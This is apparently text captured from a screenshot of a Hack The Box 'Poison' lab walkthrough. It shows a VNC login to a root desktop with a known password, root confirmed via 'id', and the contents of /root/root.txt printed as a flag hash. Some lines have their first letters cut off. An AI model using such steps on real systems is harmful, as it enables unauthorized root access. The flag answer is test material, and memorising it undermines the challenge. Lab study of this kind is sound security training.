 (kali㉿kali)-[10.10.14.6/23]-[~/htb/poison/server]
$ xvncviewer localhost::5901 -passwd secret
onnected to RFB server, using protocol version 3.8
nabling TightVNC protocol extensions
erforming standard VNC authentication
uthentication successful
esktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 gre
sing default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 gre
ame machine: preferring raw encoding
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
root@Poison:~ # cat /root/root.txt
716d04b188419cf2bb99d891272361f5
root@Poison:~ #
0:sudo 1:ssh-Z 2:vi 3:xvncviewer* 22/05 20:01:02